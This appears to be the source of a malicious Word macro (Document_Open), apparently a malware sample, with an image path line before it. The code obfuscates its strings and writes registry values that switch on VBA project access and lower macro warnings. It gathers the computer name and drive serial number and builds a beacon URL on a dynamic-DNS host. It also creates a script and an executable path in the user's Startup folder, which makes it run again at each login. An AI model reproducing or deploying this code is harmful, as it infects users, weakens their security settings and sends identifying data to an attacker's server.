 Private Sub Document_Open()
Dim yvJHLhj
yvJHLhj = "Set WShell=CreateObject(""WSc" + "ri" + "pt.S" + "hel" + "l"")"
Set FhMAQhE = CreateObject("WScr" + "ipt.Ne" + "two" + "rk")
Dim UkXXoQy, qHUlSTv
Set BaOyQFR = CreateObject("Sc" + "rip" + "ting.Fi" + "leSy" + "stemOb" + "ject")
UkXXoQy = BaOyQFR.Drives(Environ("SystemDrive")).SerialNumber
eorBVEo = FhMAQhE.ComputerName
Dim JHEymmw, SukUdMS, SgXGRnj
zWIZJEi$ = "HKEY_CURRENT_USER\Software\Microsoft\Office\" & Application.Version & _
"\Word\Security\"
CreateObject("WScript.Shell").RegWrite zWIZJEi$ & "AccessVBOM", 1, "REG_DWORD"
CreateObject("WScript.Shell").RegWrite zWIZJEi$ & "VBAWarnings", 1, "REG_DWORD"
ISBbJou = Hex(UkXXoQy)
qHUlSTv = "http://b" + "rou" + "sewo" + "rk.dd" + "ns.ne" + "t/" & eorBVEo & "_" & ISBbJou & "//re" + "boo" + "tor.ph" + "p"
AppPaths = Environ("Appdata")
CyTKqDh = AppPaths + "\Mic" + "roso" + "ft\Wi" + "ndow" + "s\St" + "art Men" + "u\Pro" + "gra" + "ms\St" + "artu" + "p\""+" + "RandStrinh" + "+"".e" + "xe"
dgmchHm = AppPaths + "\""+ RandStrinh +" + """.tx" + "t"
Dim KzDJlQL As Object
Set KzDJlQL = BaOyQFR.CreateTextFile(AppPaths + "\Mi" + "croso" + "ft\Wi" + "ndow" + "s\St" + "art Men" + "u\Pro" + "grams\Sta" + "rtup\secur" + "ity.vb" + "s", True, True)